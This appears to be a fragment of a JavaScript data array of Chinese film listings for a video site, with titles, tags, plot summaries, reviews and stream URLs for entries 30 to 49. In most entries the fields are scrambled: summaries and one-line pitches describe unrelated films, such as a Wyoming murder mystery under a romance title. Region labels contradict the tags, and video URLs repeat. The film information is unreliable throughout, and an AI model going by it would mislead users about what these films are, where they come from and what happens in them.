喜剧",tags:["国产","电影","爱情","喜剧","都市","甜宠","逆袭"],oneLine:"穿越成不受宠王妃，本想低调苟活，奈何王爷夫君他太能护短了！",summary:"现代法医苏晓晓穿越成古代侯府庶女，被迫替嫁给了传闻中冷酷暴戾的残疾王爷萧绝。她只想利用专业知识验验尸、赚点钱，安稳度日。然而，王府侧妃陷害、娘家姐妹算计、京城贵女挑衅接踵而至。每当苏晓晓准备自己出手“以理（物理）服人”时，她那坐轮椅的王爷夫君总会“恰好”出现。然后，所有人都会见识到什么叫“护短狂魔”——侧妃被送进庙里，娘家被敲打，贵女家族生意受挫。苏晓晓逐渐发现，王爷的残疾是装的，他的狠厉是真的，而他对她的宠，更是毫无底线。",review:"剧情轻松欢快，反套路设定让人耳目一新。男女主从契约到真心的过渡自然甜蜜，手撕妈宝男和恶婆婆的情节爽点十足。是部合格的解压甜宠喜剧。",relatedIds:[],cover:"/59.jpg",coverImage:"/59.jpg",description:"被妈宝男分手的设计师，醉酒后竟与跨国集团总裁签下假结婚协议。",duration:"01:30:00",date:"2024-07-01",views:61222,m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",category:"国产佳作"},{id:30,title:"陛下臣的真心藏不住",region:"国产",type:"电影",year:"2022",genreRaw:"爱情 / 悬疑 / 都市",tags:["国产","电影","古装","爱情","权谋","宫廷","甜虐"],oneLine:"影后发现，她那温柔体贴的契约老公，似乎藏着另一重危险身份。",summary:"新晋影后沈清歌为摆脱家族逼婚和炒作绯闻，与背景干净的大学教授顾言签订了为期两年的秘密婚姻协议。顾言温柔体贴，厨艺精湛，将她的生活照顾得无微不至，堪称完美伴侣。然而，沈清歌渐渐发现一些蹊跷：顾言总能预知她对家的骚扰，轻松解决棘手的黑粉事件，甚至在她遭遇潜在危险时“恰好”出现。一次偶然，她看到了顾言电脑里加密的档案和陌生的武器图片。随着调查深入，一个关于国际金融犯罪、秘密任务和长达十年的暗中守护的故事浮出水面。她爱上的，究竟是谁？",review:"权谋线与感情线交织紧密，张力十足。女主演出了状元郎的儒雅与女子心动时的娇羞，男主从疑心到深情的转变很有层次。朝堂博弈与情感拉扯都扣人心弦。",relatedIds:[],cover:"/35.jpg",coverImage:"/35.jpg",description:"女扮男装的新科状元，被年轻多疑的皇帝选为近臣，朝夕相对间真心难掩。",duration:"01:30:00",date:"2022-06-14",views:36267,m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",category:"国产佳作"},{id:31,title:"美丽坏东西",region:"欧美",type:"电影",year:"2017",genreRaw:"犯罪 / 惊悚 / 剧情",tags:["日韩","电影","爱情","惊悚","悬疑","心理","反转"],oneLine:"怀俄明州雪原上，一名少女的尸体，引出了边境保留地不为人知的黑暗与复仇。",summary:"怀俄明州印第安自治保留地“风河谷”的冬季，天寒地冻。当地猎兽人科里·兰伯特在雪原中发现了一具赤脚奔跑致死的少女尸体，她是他的好友之女。FBI派来缺乏经验的年轻女探员简·班纳协助调查。面对严酷的自然环境、闭塞的社区文化和当地执法部门的不合作，调查举步维艰。科里利用自己对这片土地和猎人追踪技巧的深刻了解，与简合作，一步步揭开少女死亡背后的悲惨真相：毒品、贫穷、种族隔阂与系统性忽视。这不仅是一场追凶，更是一次对伤痛过往的直面与对正义的残酷伸张。",review:"氛围营造绝佳，将日常场景拍得毛骨悚然。爱情与悬疑的元素平衡得很好，层层递进的揭秘过程让观众屏息。最后的反转既残酷又令人深思。",relatedIds:[],cover:"/97.jpg",coverImage:"/97.jpg",description:"与完美男友的甜蜜日常，因他家地下室一张陌生女孩的照片而彻底崩塌。",duration:"01:30:00",date:"2017-02-26",views:67980,m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",category:"欧美热映"},{id:32,title:"闪婚后，亿万千金身份藏不住了",region:"欧美",type:"电影",year:"2005",genreRaw:"喜剧 / 剧情",tags:["国产","电影","爱情","喜剧","豪门","先婚后爱","马甲"],oneLine:"底特律一家小小美容店，是社区女人们的避风港、情报站和梦想孵化器。",summary:"单亲妈妈吉娜带着女儿从芝加哥回到故乡底特律，用全部积蓄在一个非裔社区开了一家美容店。她的现代经营理念与隔壁老牌理发店店主乔的旧式风格格格不入，两人冲突不断。然而，美容店很快成为社区各色女性的聚集地：为家庭操劳的主妇、渴望成名的歌手、努力读书的学生、经历婚姻危机的太太……她们在这里美容、闲聊、倾诉烦恼、互相支持。美容店不仅是变美的地方，更成为了社区情感的纽带。当一家大型连锁美容机构企图收购这片街区时，吉娜和乔必须放下成见，联合所有顾客，为守护这个小而温暖的“家”而战。",review:"轻松幽默的喜剧风格，男女主“互相扒马甲”的过程充满惊喜和笑点。情感发展自然流畅，在误会与和解中渐生情愫。适合放松观看的小甜饼。",relatedIds:[],cover:"/124.jpg",coverImage:"/124.jpg",description:"为应付催婚与对家少爷闪婚，婚后才发现对方是隐藏的亿万集团继承人。",duration:"01:30:00",date:"2005-10-22",views:22041,m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",category:"欧美热映"},{id:33,title:"笑盗江湖",region:"欧美",type:"电影",year:"2013",genreRaw:"科幻 / 灾难",tags:["国产","电影","喜剧","武侠","古装","江湖","侠盗"],oneLine:"太阳活动异常加剧，地球表面温度急剧上升，人类被迫逃向地心深处。",summary:"近未来，太阳活动突然发生未知的剧烈变化，释放出远超预期的能量和辐射。地球大气层被严重扰动，全球气温在数月内飙升到地表无法生存的程度，海洋蒸发，城市燃烧。各国政府紧急启动早已秘密建设的“深地庇护所”计划。工程师杰克逊一家在混乱中与大批难民涌向通往地心的入口。然而，庇护所容量有限，资源紧张，通往地下的旅程危机四伏。他们不仅要面对高温、塌方等自然威胁，还要应对日益失控的混乱人性和严苛的准入筛选。当地表已成炼狱，地心是否是人类最后的希望？又或者，只是另一个残酷的牢笼？",review:"喜剧元素与武侠冒险结合得恰到好处，师徒互动笑料百出。动作设计巧妙有趣，剧情在嬉笑怒骂中层层推进，既有江湖义气，又有对小人物的生动刻画。",relatedIds:[],cover:"/7.jpg",coverImage:"/7.jpg",description:"一对不靠谱的侠盗师徒，本想盗取贪官宝物，却意外卷入朝廷秘案。",duration:"01:30:00",date:"2013-05-10",views:79174,m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",category:"欧美热映"},{id:34,title:"爱人2022",region:"国产",type:"电影",year:"2018",genreRaw:"悬疑 / 犯罪 / 剧情",tags:["日韩","电影","爱情","科幻","悬疑","记忆","伦理"],oneLine:"暴雨夜，一趟封闭列车，一名死者，七名各怀鬼胎的乘客，十年前旧案重浮水面。",summary:"因暴雨引发山体滑坡，一列绿皮火车被迫停在偏远山区。次日清晨，乘客之一——社会新闻记者徐囡被发现死于反锁的软卧包厢内，死状蹊跷。同车厢的其余七名乘客：医生、商人、学生、乘警、打工者、教师和律师，均成为嫌疑人。随着调查深入，他们发现彼此并非偶然同乘，都与十年前一桩发生在同一线路上的女中学生校园暴力致死案有着千丝万缕的联系。徐囡正是为此案而来。在封闭的车厢内，谎言与真相交织，每个人的秘密和罪恶都被逐渐揭露。凶手就在他们中间，而复仇的序幕刚刚拉开。",review:"科幻设定与情感内核紧密结合，探讨了记忆与爱的本质。悬疑氛围浓厚，伦理困境引人深思。演员表演细腻，将科技介入下的情感疏离与挣扎诠释得淋漓尽致。",relatedIds:[],cover:"/3.jpg",coverImage:"/3.jpg",description:"妻子车祸失忆后，丈夫用记忆植入技术帮她“恢复”，却引发身份与伦理危机。",duration:"01:30:00",date:"2018-03-17",views:68140,m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",category:"国产佳作"},{id:35,title:"没有说出的秘密",region:"国产",type:"电影",year:"2024",genreRaw:"爱情 / 喜剧 / 都市",tags:["国产","电影","青春","校园","爱情","友情","遗憾"],oneLine:"我装萌妹追男神，他却把我当兄弟；我掉马后，他反而开始疯狂心动？",summary:"学霸岳千灵暗恋校草兼游戏大神顾寻，为接近他，在游戏里伪装成软萌妹子“糯米小丸子”，成功与顾寻成为固定游戏CP，日常被带飞。然而现实中的顾寻，却对总是“偶遇”、试图吸引他注意的岳千灵本人（她自认为）冷淡且毒舌，只把她当普通同学，甚至游戏里的好兄弟。岳千灵努力维持双重身份，苦不堪言。直到一次校园电竞比赛，岳千灵的马甲意外掉落。顾寻看着游戏里操作犀利、现实中明艳动人的“兄弟”，陷入了巨大的认知冲击和自我怀疑，随后开始了从线上到线下的反向猛烈追求。",review:"影片细腻捕捉了青春期的微妙情感与友情的复杂性，叙事结构巧妙。演员表演自然，情感真挚，能轻易唤起观众对自己青春的共鸣与回忆。遗憾中带着治愈的力量。",relatedIds:[],cover:"/8.jpg",coverImage:"/8.jpg",description:"高中毕业聚会上，一封无人认领的匿名情书，搅动了五个好友间尘封的往事。",duration:"01:30:00",date:"2024-12-28",views:40014,m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",category:"国产佳作"},{id:36,title:"无双鉴宝我净身出户终成巨头",region:"日韩",type:"电影",year:"2022",genreRaw:"剧情 / 音乐",tags:["国产","电影","都市","逆袭","鉴宝","商战","励志"],oneLine:"离家出走的叛逆说唱少年，在街头比赛中遇到了隐退多年的传奇父亲。",summary:"高中生俊秀痴迷说唱，与望子成龙、希望他考取名校的父亲关系恶劣，愤而离家出走，混迹于地下说唱圈。他参加了一场备受瞩目的地下说唱Battle大赛，渴望一举成名证明自己。在比赛中，他遇到了一位实力深不可测、总是戴着面具的神秘中年对手“幽灵”。俊秀被其精湛的技巧和深刻犀利的歌词所折服，视其为精神导师。随着比赛进行和调查深入，俊秀震惊地发现，“幽灵”的真实身份，竟是自己那个古板严肃、从事着体面工作的父亲——而他，曾是二十年前韩国地下说唱界的一段传奇。",review:"题材新颖，将鉴宝专业知识融入都市逆袭故事，专业性与爽感兼具。男主从隐忍到爆发的成长线清晰，商战环节紧张刺激。是一部扎实的行业励志片。",relatedIds:[],cover:"/67.jpg",coverImage:"/67.jpg",description:"被岳家扫地出门的赘婿，凭借家传鉴宝绝学，白手起家缔造文玩帝国。",duration:"01:30:00",date:"2022-01-11",views:34373,m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",category:"日韩精选"},{id:37,title:"贝茨旅馆第一季",region:"欧美",type:"电影",year:"2019",genreRaw:"剧情 / 传记",tags:["欧美","电影","惊悚","心理","犯罪","悬疑","经典改编"],oneLine:"镜头对准一位过气滑稽戏明星的台前欢笑与幕后深渊，笑与泪仅一线之隔。",summary:"20世纪70年代的拉斯维加斯，滑稽戏演员阿奇·梅耶斯曾是聚光灯下的宠儿，如今却只能在三流剧场表演，重复着过时的笑话。影片以他为准备一场可能挽救职业生涯的重要电视特辑为主线，穿插闪回展现他辉煌的过去、失败的婚姻、与搭档的恩怨以及与儿子疏远的关系。在台上，他极尽所能地逗乐观众；在台下，他却被抑郁症、酗酒和自我怀疑折磨。随着特辑录制日期的临近，阿奇必须在破碎的生活中找回一丝创作的灵感和继续表演的勇气，而这场演出，也成了他对自己人生的终极注解。",review:"对经典角色的现代重塑极为成功，深入挖掘了诺曼扭曲心理的形成过程。母子间复杂病态的关系刻画得入木三分，氛围压抑又迷人，悬念设置巧妙。",relatedIds:[],cover:"/57.jpg",coverImage:"/57.jpg",description:"青年诺曼·贝茨与母亲在偏远小镇经营旅馆，平静生活下暗藏扭曲的母子关系。",duration:"01:30:00",date:"2019-08-02",views:74458,m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",category:"欧美热映"},{id:38,title:"寅次郎的故事2：我爱我阿妈",region:"日韩",type:"电影",year:"2024",genreRaw:"动画 / 奇幻 / 冒险",tags:["日韩","电影","家庭","喜剧","温情","亲情","经典"],oneLine:"传奇骑士团的子嗣们集结，踏上对抗全新威胁、寻找自我使命的壮阔旅程。",summary:"在《七大罪》的故事结束后多年，传奇骑士团成员们的后代——珀西瓦尔、兰斯洛特等少年少女逐渐成长。他们体内流淌着英雄的血脉，也背负着父辈的荣光与阴影。本季中，四骑士初步集结，但他们发现所要面对的敌人，并非简单的魔物，而是来自远古、意图重塑世界秩序的“混沌之种”及其使徒。在旅途中，他们不仅要磨炼新获得的神奇力量，更要应对内心的迷茫、彼此的信任危机，并揭开关于自己身世与这个世界真相的碎片。战斗升级，世界观拓展，新一代的英雄史诗正式展开宏大的篇章。",review:"延续了系列温馨幽默的基调，将家庭琐事拍得妙趣横生又感人至深。对老年人情感需求的关注充满人文关怀，寅次郎看似捣乱实则暖心的举动令人捧腹又感动。",relatedIds:[],cover:"/139.jpg",coverImage:"/139.jpg",description:"漂泊在外的浪子寅次郎，因误会赶回家乡，却卷入母亲黄昏恋引发的家庭风波。",duration:"01:30:00",date:"2024-07-28",views:64271,m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",category:"日韩精选"},{id:39,title:"重逢傅总红了眼雨中卑微示爱",region:"日韩",type:"电影",year:"2023",genreRaw:"爱情 / 都市 / 职场",tags:["国产","电影","爱情","都市","虐恋","破镜重圆","追妻火葬场"],oneLine:"内向的飞机维修师，通过每次航班留下的“航行日志”，与一位素未谋面的空姐展开纸上对话。",summary:"性格内向的飞机维修师李在宇，每天与钢铁巨鸟为伴。他的唯一慰藉，是在检查一架固定航线的客机时，发现一本乘务组交接用的“航行日志”。其中，一位署名“智媛”的空姐，总会记录下云端的见闻与心情。在宇开始以匿名方式回复，两人在纸上展开了一段关于生活、梦想与孤独的对话。这段三万英尺高空上的笔友关系持续了一年，直到公司举办联谊会，在宇终于鼓起勇气，带着那本写满对话的日志去寻找那个早已刻在他心里的声音，却发现智媛即将调往海外基地。在最后的航班上，一场精心策划的“故障”挽留，让两个一直在平行线上的人，终于面对面。",review:"情感张力极强，男主从冷酷到追悔的转变极具反差魅力。雨中告白场景情感浓烈，演技爆发，堪称“追妻火葬场”经典桥段。虐中带甜，满足观众情感宣泄。",relatedIds:[],cover:"/61.jpg",coverImage:"/61.jpg",description:"五年后街头重逢，已成商业帝国的前男友，在雨中放下所有骄傲求她回头。",duration:"01:30:00",date:"2023-11-22",views:52971,m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",category:"日韩精选"},{id:40,title:"大内密探",region:"国产",type:"电影",year:"2024",genreRaw:"都市情感 / 励志 / 微复仇",tags:["国产","电影","古装","动作","喜剧","宫廷","密探"],oneLine:"山村高考状元为学费犯愁，京城豪门却来寻亲，原来她是十八年前家族内斗被偷走的真千金。",summary:"在贫困县长大的林小溪，以省状元的成绩震惊全国，却为大学学费发愁。与此同时，京城沈氏集团掌舵人沈国华看到新闻，发现林小溪与自己早逝的妻子年轻时一模一样。调查之下，揭开十八年前一场家族阴谋：现任夫人为稳固地位，将原配所生女婴偷换抛弃。沈国华找到小溪，真相震撼所有人。面对突如其来的豪门、复杂的家族关系、以及充满敌意的“妹妹”，小溪没有立即认亲，而是提出以普通员工身份进入沈氏实习，并用高考奖金支付第一年学费。她凭借过人的聪慧与韧性，在集团内从底层做起，一步步揭露当年阴谋，也赢得了父亲的尊重与爱。最终，她不是为了继承家产，而是为了拿回本属于自己和母亲的人生。",review:"将美食、喜剧、动作、悬疑等多种元素融合得浑然天成。主角“大智若愚”的形象深入人心，搞笑与打斗场面设计独具匠心。剧情流畅，娱乐性十足。",relatedIds:[],cover:"/12.jpg",coverImage:"/12.jpg",description:"表面吊儿郎当的御厨，实则是先皇留下的最后一位秘密护卫“影子密探”。",duration:"01:30:00",date:"2024-11-13",views:63181,m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",category:"国产佳作"},{id:41,title:"亲情已成空虚梦",region:"国产",type:"电影",year:"2021",genreRaw:"悬疑 / 犯罪 / 爱情",tags:["日韩","电影","家庭","伦理","剧情","亲情","现实"],oneLine:"温柔白玫瑰与冷艳黑玫瑰，一对孪生姐妹为调查父亲冤案，互换身份潜入敌对家族。",summary:"温婉的姐姐白薇是画家，冷艳的妹妹黑玫是私家侦探。她们的父亲，一位正直的律师，因调查一桩商业罪案而“被自杀”。姐妹俩不相信警方的结论，决定联手复仇。她们利用一模一样的长相，设计让姐姐以妹妹“黑玫”的张扬身份，接近仇家之子、看似玩世不恭的集团继承人顾飞宇；而妹妹则以姐姐“白薇”的温柔形象，潜入对手公司内部收集证据。黑白身份交替间，姐姐意外爱上了目标顾飞宇，却发现他可能也是家族利益的受害者与反抗者；妹妹则在调查中触及更黑暗的势力。当身份游戏濒临崩溃，真正的幕后黑手浮出水面，姐妹俩必须做出终极抉择。",review:"影片以平实克制的镜头，展现了阿尔茨海默症家庭面临的困境与复杂情感。演员表演极其细腻动人，尤其是母子的对手戏，直击人心。对亲情与遗憾的探讨深刻而温暖。",relatedIds:[],cover:"/140.jpg",coverImage:"/140.jpg",description:"老年痴呆的母亲总认错儿子，心怀愧疚的长子陪伴左右，揭开家族沉重往事。",duration:"01:30:00",date:"2021-12-11",views:37860,m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",category:"国产佳作"},{id:42,title:"心有灵犀",region:"国产",type:"电影",year:"2018",genreRaw:"家庭伦理 / 现实 / 情感",tags:["国产","电影","爱情","奇幻","喜剧","心灵感应","浪漫"],oneLine:"中年丈夫事业失败后酗酒家暴，幡然醒悟时妻子已心死离开，他必须用行动而非言语挽回。",summary:"张伟曾是个顾家好男人，一次投资失败让他跌入谷底，从此沉迷酒精，将怨气发泄在妻子晓慧身上。晓慧一次次原谅，换来的是变本加厉的伤害。直到张伟一次酒后失控，差点伤到女儿，晓慧彻底心寒，带着女儿离开，只留下一纸离婚协议。失去一切的张伟在街头浑噩度日，被以前救助过的流浪汉点醒。他戒了酒，从最辛苦的搬运工做起，默默攒钱，不是为了挽回婚姻，而是为了补偿。他匿名支付女儿的学费，在晓慧母亲生病时悄悄请来好医生。晓慧逐渐察觉到这些“巧合”，直到她在暴雨夜看到张伟为了救一只流浪猫而受伤，那个曾经善良的男人才似乎回来了。但破碎的信任，还能拼凑完整吗？",review:"设定新奇有趣，为常见的冤家变情侣套路增添了无限笑料和看点。男女主从互怼到心动的转变过程自然甜蜜，内心os与表面行为的反差制造了超多喜剧效果。",relatedIds:[],cover:"/38.jpg",coverImage:"/38.jpg",description:"一场雷击让两个死对头同事意外绑定，能听到对方心声，被迫形影不离。",duration:"01:30:00",date:"2018-11-16",views:4939,m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",category:"国产佳作"},{id:43,title:"小猪宝贝2：小猪进城",region:"日韩",type:"电影",year:"2019",genreRaw:"校园青春 / 喜剧 / 爱情",tags:["欧美","电影","家庭","喜剧","冒险","动画","动物"],oneLine:"一场校园话剧的“事故”，让平凡男生被误认为是校花的秘密男友，从此生活天翻地覆。",summary:"平凡高中生金明俊在话剧社负责道具。一次演出事故，他冲上台救场，却被慌乱中摔倒的校花演员朴秀雅亲到了脸颊。这一幕被台下无数手机拍下，瞬间传遍校园。秀雅为了气走烦人的追求者，将错就错，默认明俊是她的“秘密男友”。明俊被迫卷入这场虚假恋爱游戏，从被全校男生嫉妒，到应付秀雅挑剔的“约会要求”，闹出无数笑话。然而，在朝夕相处的“表演”中，明俊发现了秀雅光环下的孤独与善良，秀雅也看到了明俊的真诚与才华。当追求者恼羞成怒揭穿这场骗局时，两人必须面对自己早已假戏真做的心意。",review:"延续了第一部的温馨与童真，将动物主角们的冒险置于更广阔的都市背景，笑点与萌点十足。故事传达了友谊、勇气和善良的主题，适合全家一起观看。",relatedIds:[],cover:"/101.jpg",coverImage:"/101.jpg",description:"会说人话的小猪宝贝离开农场，与伙伴们勇闯大都市，上演温馨闹剧。",duration:"01:30:00",date:"2019-05-01",views:60726,m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",category:"日韩精选"},{id:44,title:"开门见餐",region:"欧美",type:"电影",year:"2022",genreRaw:"科幻爱情 / 剧情",tags:["国产","电影","美食","家庭","喜剧","温情","市井"],oneLine:"未来世界，女主购买“情感重置”服务以忘记痛苦分手，却发现重置后心脏会对前任产生生理性心悸。",summary:"在近未来，一种名为“心境重置”的医疗服务可以精准删除特定痛苦记忆。艾拉在与相恋七年的男友利奥分手后痛不欲生，选择了这项服务。术后，她关于利奥的记忆变成一片空白，生活回归平静。然而，每当她在城市中与已成为陌生人的利奥偶然擦肩而过时，她的心脏就会不受控制地漏跳一拍，伴随剧烈心悸。起初她以为是心脏病，检查却一切正常。她开始追寻这种奇特生理反应的源头，通过残存的日记碎片和朋友的讲述，逐渐拼凑出那段被删除的、刻骨铭心的爱情。她面临着选择：是再次联系利奥，重启可能再次受伤的爱情，还是接受服务商的“故障修复”，彻底消除这烦人的“后遗症”？",review:"将美食与当代都市人的困境相结合，题材亲切接地气。美食拍摄令人垂涎，代码与烹饪的碰撞产生独特趣味。故事温暖治愈，充满了市井生活的烟火气息。",relatedIds:[],cover:"/19.jpg",coverImage:"/19.jpg",description:"失业程序员回老家，接手母亲濒临倒闭的社区小饭桌，用代码思维改良经营。",duration:"01:30:00",date:"2022-02-13",views:54318,m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",category:"欧美热映"},{id:45,title:"红色背篓",region:"日韩",type:"电影",year:"2016",genreRaw:"剧情 / 家庭 / 社会",tags:["国产","电影","剧情","农村","励志","亲情","现实主义"],oneLine:"退休教授罹患阿尔茨海默症，在记忆的迷雾中，他与长期疏远的儿子开始了笨拙而真挚的和解之旅。",summary:"严谨古板的退休数学教授金成奎，开始出现记忆错乱，被确诊为阿尔茨海默症早期。一直与父亲关系紧张、忙于工作的独生子金俊昊，不得不搬回老宅照顾他。父亲的世界逐渐被割裂：他时常忘记儿子的长相，却牢牢记得儿子小学时想要的玩具火车；他会走失在熟悉的社区，口中却念叨着要接“小时候的俊昊”放学。在照顾父亲的过程中，俊昊透过父亲恍惚的言行，第一次真正“看见”父亲深藏的爱与孤独，以及那些被他忽略的过去。病症像一把钥匙，意外打开了父子间尘封的情感之门。这段陪伴，是俊昊对父亲的救赎，也是父亲在记忆完全消失前，留给儿子最后的、关于“如何告别”的课程。",review:"影片风格质朴真诚，像一首写给大山和父辈的散文诗。演员表演极具感染力，父子间的情感含蓄而深厚。“红色背篓”这一意象贯穿全片，寓意深远，动人至深。",relatedIds:[],cover:"/150.jpg",coverImage:"/150.jpg",description:"大山里的邮递员父亲，用红色背篓为村民运送物资，也背起了儿子的大学梦。",duration:"01:30:00",date:"2016-10-23",views:5862,m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",category:"日韩精选"},{id:46,title:"替身娇妻：总裁追妻如命 女扮男装后总裁念念不忘",region:"国产",type:"电影",year:"2020",genreRaw:"都市喜剧 / 爱情 / 奇幻",tags:["国产","电影","爱情","都市","契约","替身","女扮男装"],oneLine:"一家神秘诊所号称能用“情境疗法”快速治愈情伤，其疗法是让客户体验更离谱的分手剧本。",summary:"在城市角落，有一家名为“忘情水”的失恋治疗所，所长是一位自称“孟医师”的古怪年轻人。他的疗法并非心理咨询，而是让客户进入一个完全沉浸式的定制情境：客户将扮演另一个角色，体验一段从热恋到更加荒诞、狗血、令人哭笑不得的分手过程。例如，让被女友嫌弃“无趣”的IT男，体验被外星公主疯狂追求后因“物种不同”而被甩；让因男友劈腿而痛苦的女孩，扮演女皇，体验因“后宫争宠”而休夫。这些夸张的剧本，旨在让客户在对比中发现，自己现实中的失恋其实“不过如此”，从而释然。然而，孟医师自己却深陷一段无法走出的旧情，直到一位特殊的客户出现，为他量身定做了一个“治疗方案”。",review:"设定集齐了多种热门元素，剧情跌宕起伏，充满戏剧性。女主双重身份的扮演颇具看点，男主从欣赏到困惑再到追爱的过程满足观众期待。是一部合格的下饭爽片。",relatedIds:[],cover:"/153.jpg",coverImage:"/153.jpg",description:"她为救家族扮成双胞胎弟弟与总裁签约，弟弟归来后，总裁却对她紧追不舍。",duration:"01:30:00",date:"2020-09-05",views:17910,m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",category:"国产佳作"},{id:47,title:"摘星的你",region:"国产",type:"电影",year:"2023",genreRaw:"动作 / 战争 / 剧情",tags:["国产","电影","青春","校园","音乐","励志","友情"],oneLine:"代号“龙帅”的顶尖特种兵王，为追查战友牺牲真相，隐姓埋名潜入国际犯罪集团。",summary:"秦锋，西北战区最神秘的尖兵，代号“龙帅”，在一次边境联合反恐行动中，小队遭不明势力伏击，唯一幸存的战友在被救回后也离奇身亡，所有证据指向一次“意外”。为查明真相，秦锋拒绝晋升，毅然退伍，利用地下情报网化身冷酷佣兵“昆仑”，打入一个活跃于中亚的跨国走私集团。他从底层打手做起，以强悍的身手和果决的作风迅速上位，逐渐接近集团核心。在此过程中，他发现集团的背后，竟与境外某国军方势力及国内某个腐败网络有牵连。昔日的战友、现在的敌人、无辜的平民交织在一起，秦锋必须在完成个人复仇与阻止一场更大阴谋之间找到平衡，并重新定义“镇国”二字的含义。",review:"影片真实再现了高三学生的压力与躁动，乐队的成长过程热血又感人。原创音乐动听且贴合主题，友情与梦想的描绘真挚动人，能唤起许多人的青春共鸣。",relatedIds:[],cover:"/53.jpg",coverImage:"/53.jpg",description:"五个高中生组建校园乐队，用音乐对抗学业压力，追逐看似遥不可及的星梦。",duration:"01:30:00",date:"2023-03-10",views:5232,m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",category:"国产佳作"},{id:48,title:"宿醉3",region:"日韩",type:"电影",year:"2025",genreRaw:"奇幻喜剧 / 剧情",tags:["欧美","电影","喜剧","冒险","犯罪","疯狂","公路片"],oneLine:"拯救世界后的勇者患上“战后创伤”，无法适应和平生活，决定去魔王开的公司当一名普通职员。",summary:"成功击败魔王、拯救世界的勇者雷欧，回到人类社会后，被授予无数荣誉。然而，战场上的惨烈记忆让他夜夜难眠，民众的过度期待和贵族们的政治利用让他疲惫不堪。一天，他偶然发现，魔王城旧址上竟然新建起一栋摩天大楼，前魔王开了一家致力于用魔法改善民生的科技公司。雷欧毅然扔掉圣剑，穿上西装，向魔王的人力资源部投递了简历。凭借“丰富的项目管理（指组织冒险队伍）和危机处理（指打怪）经验”，他成功入职，成为客服部一名新员工。于是，史上最強勇者开始了他的社畜生活：学习使用办公软件、应付难缠的客户、参加团队建设，并与试图让公司走回邪恶老路的前魔王旧部斗智斗勇。",review:"系列最终章，改变了前两集“寻找记忆”的模式，转向公路冒险，依然充满疯狂笑料和意外转折。角色间的友情刻画更加深入，为这个爆笑系列画上了一个圆满句号。",relatedIds:[],cover:"/136.jpg",coverImage:"/136.jpg",description:"为治疗艾伦的心理问题，四人组公路旅行去疗养院，途中再次卷入疯狂罪案。",duration:"01:30:00",date:"2025-11-02",views:88952,m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",category:"日韩精选"},{id:49,title:"钟楼爱人",region:"欧美",type:"电影",year:"2021",genreRaw:"科幻惊悚 / 剧情",tags:["国产","电影","爱情","奇幻","悬疑","时空","轮回"],oneLine:"未来某国，一群“无用阶级”被圈禁在名为“乐园”的社区，过着被精密计算、提供情绪价值的生活。",summary:"在不远的未来，人工智能和自动化取代了大部分工作。政府为无法贡献经济价值的“冗余人口”建立了封闭式社区“伊甸园”，提供基本生活保障和娱乐。艾玛和她的家人就生活在这里，日子平静而乏味。直到她无意中捡到一个被屏蔽的旧式收音机，接收到外界“自由之声”广播的片段，得知“伊甸园”的真相：居民们的情感波动、家庭互动甚至争吵，都被实时监控和分析，作为数据产品售卖给外面的富人，供他们体验“真实的人情味”。所谓的乐园，是一座巨大的人性动物园。艾玛开始暗中观察，发现了更多细思极恐的规则。她必须在不被系统察觉的情况下，将这个真相传递出去，并策划一场看似不可能的逃脱。",review:"将时空轮回与爱情悲剧结合，设定新颖，悬疑感贯穿始终。每一次轮回都有新的发现和情感冲击，结局既在意料之外又在情理之中，余味悠长。",relatedIds:[],cover:"/145.jpg",coverImage:"/145.jpg",description:"每当旧钟楼钟声响起，她就会回到过去，试图拯救注定死于车祸的恋人。",duration:"01:30:00",date:"2021-12-10",views:26895,m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",category:"欧美热映"}